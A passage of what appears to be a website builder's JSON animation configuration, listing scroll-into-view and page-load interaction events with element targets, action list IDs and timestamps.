","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401985602},"e-1310":{"id":"e-1310","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1311"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|265804bf-37bc-848b-561d-ea4f469c3ee4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|265804bf-37bc-848b-561d-ea4f469c3ee4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401985602},"e-1312":{"id":"e-1312","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1313"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401985602},"e-1318":{"id":"e-1318","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1319"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|3daea166-ef0c-f5bd-704f-3f29adc9579e","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|3daea166-ef0c-f5bd-704f-3f29adc9579e","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401985602},"e-1326":{"id":"e-1326","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1327"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|868ade8d-c31e-9c22-2e7a-b6ed4242cef2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|868ade8d-c31e-9c22-2e7a-b6ed4242cef2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695401985602},"e-1335":{"id":"e-1335","name":"","animationType":"preset","eventTypeId":"PAGE_FINISH","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1334"}},"mediaQueries":["main","medium","small","tiny"],"target":{"id":"650dc81deb21ca92419ee567","appliesTo":"PAGE","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567","appliesTo":"PAGE","styleBlockIds":[]}],"config":{"loop":true,"playInReverse":false,"scrollOffsetValue":null,"scrollOffsetUnit":null,"delay":null,"direction":null,"effectIn":null},"createdOn":1695402014066},"e-1336":{"id":"e-1336","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-12","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1337"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|87c7aec8-9927-c8f9-b0b4-ef13a4e012e4","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695402014066},"e-1338":{"id":"e-1338","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1339"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|87c7aec8-9927-c8f9-b0b4-ef13a4e012ec","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695402014066},"e-1342":{"id":"e-1342","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1343"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|59cdb9d2-7077-cfe4-0b93-775ebecb0d88","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695402014066},"e-1350":{"id":"e-1350","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1351"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|c3c648bf-d3d4-7341-528e-c7816004f43d","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|c3c648bf-d3d4-7341-528e-c7816004f43d","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695402014066},"e-1352":{"id":"e-1352","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1353"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|457909de-77c4-5145-4b94-a7134397fa20","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|457909de-77c4-5145-4b94-a7134397fa20","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695402014066},"e-1354":{"id":"e-1354","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1355"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|eb23613c-6bc1-b204-5407-a4009997fc21","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|eb23613c-6bc1-b204-5407-a4009997fc21","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695402014066},"e-1356":{"id":"e-1356","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1357"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|868ade8d-c31e-9c22-2e7a-b6ed4242cef2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|868ade8d-c31e-9c22-2e7a-b6ed4242cef2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695402014066},"e-1360":{"id":"e-1360","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1361"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|04f0a4b2-deb2-c129-fb7b-916f7781d9eb","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|04f0a4b2-deb2-c129-fb7b-916f7781d9eb","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695402361248},"e-1362":{"id":"e-1362","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1363"}},"mediaQueries":["main","medium","small"],"target":{"id":"650d8295cea6c835a449d54f|3eb1b500-23e3-8878-913d-a9a57d50f2b7","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650d8295cea6c835a449d54f|3eb1b500-23e3-8878-913d-a9a57d50f2b7","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695460496600},"e-1364":{"id":"e-1364","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1365"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|74e631c8-530f-f165-bd2f-d6fc5bce2a5e","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|74e631c8-530f-f165-bd2f-d6fc5bce2a5e","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461237293},"e-1366":{"id":"e-1366","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1367"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc7e2bba831b751dbd01f|238a8676-6e17-9823-25e5-3578a0bff27a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc7e2bba831b751dbd01f|238a8676-6e17-9823-25e5-3578a0bff27a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461238292},"e-1368":{"id":"e-1368","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1369"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|ab2259f0-3dbb-2487-b36d-caacc1334b49","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|ab2259f0-3dbb-2487-b36d-caacc1334b49","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461335479},"e-1370":{"id":"e-1370","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1371"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|0fe19598-fb6d-1d79-f2be-74a98520ddd3","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|0fe19598-fb6d-1d79-f2be-74a98520ddd3","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461496656},"e-1372":{"id":"e-1372","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1373"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|f22d1528-74d1-b6df-b3cd-571b34962d79","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|f22d1528-74d1-b6df-b3cd-571b34962d79","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461530913},"e-1374":{"id":"e-1374","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1375"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|d056d39c-13bb-18eb-128a-a75255f05582","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|d056d39c-13bb-18eb-128a-a75255f05582","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461547711},"e-1376":{"id":"e-1376","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1377"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|d056d39c-13bb-18eb-128a-a75255f05583","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|d056d39c-13bb-18eb-128a-a75255f05583","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461547711},"e-1378":{"id":"e-1378","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1379"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|dd24239f-088a-3fd7-444b-20714a91c933","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|dd24239f-088a-3fd7-444b-20714a91c933","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461547954},"e-1380":{"id":"e-1380","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1381"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|dd24239f-088a-3fd7-444b-20714a91c934","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|dd24239f-088a-3fd7-444b-20714a91c934","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461547954},"e-1382":{"id":"e-1382","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1383"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|f8ada21b-18d1-83e7-85cc-3e53bc8676e1","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|f8ada21b-18d1-83e7-85cc-3e53bc8676e1","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461548153},"e-1384":{"id":"e-1384","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1385"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|f8ada21b-18d1-83e7-85cc-3e53bc8676e2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|f8ada21b-18d1-83e7-85cc-3e53bc8676e2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461548153},"e-1386":{"id":"e-1386","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1387"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|a9fd440f-9d7c-917b-256a-3dcad15d6e8a","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|a9fd440f-9d7c-917b-256a-3dcad15d6e8a","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461797607},"e-1388":{"id":"e-1388","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1389"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|55b0b8a8-53fc-b536-0d67-d9f0ebf736df","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|55b0b8a8-53fc-b536-0d67-d9f0ebf736df","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461823560},"e-1390":{"id":"e-1390","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1391"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|420914fc-547a-c555-3109-f9f963d0f0bd","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|420914fc-547a-c555-3109-f9f963d0f0bd","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695461826701},"e-1392":{"id":"e-1392","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1393"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc8014da80c6c957495e7|b707dc60-8aae-9474-d48e-df096801170c","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc8014da80c6c957495e7|b707dc60-8aae-9474-d48e-df096801170c","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462078904},"e-1394":{"id":"e-1394","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1395"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2e2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2e2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1396":{"id":"e-1396","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1397"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2e5","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2e5","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1398":{"id":"e-1398","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1399"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2eb","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2eb","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1400":{"id":"e-1400","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1401"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2ec","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2ec","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1402":{"id":"e-1402","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1403"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2f2","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2f2","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1404":{"id":"e-1404","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1405"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2f3","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2f3","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1406":{"id":"e-1406","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1407"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2fa","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2fa","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1408":{"id":"e-1408","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1409"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2fb","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec2fb","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e-1410":{"id":"e-1410","name":"","animationType":"preset","eventTypeId":"SCROLL_INTO_VIEW","action":{"id":"","actionTypeId":"GENERAL_START_ACTION","config":{"delay":0,"easing":"","duration":0,"actionListId":"a-11","affectedElements":{},"playInReverse":false,"autoStopEventId":"e-1411"}},"mediaQueries":["main","medium","small"],"target":{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec302","appliesTo":"ELEMENT","styleBlockIds":[]},"targets":[{"id":"650dc81deb21ca92419ee567|1423f3ee-42ae-e237-ff14-3b18629ec302","appliesTo":"ELEMENT","styleBlockIds":[]}],"config":{"loop":false,"playInReverse":false,"scrollOffsetValue":0,"scrollOffsetUnit":"%","delay":null,"direction":null,"effectIn":null},"createdOn":1695462526865},"e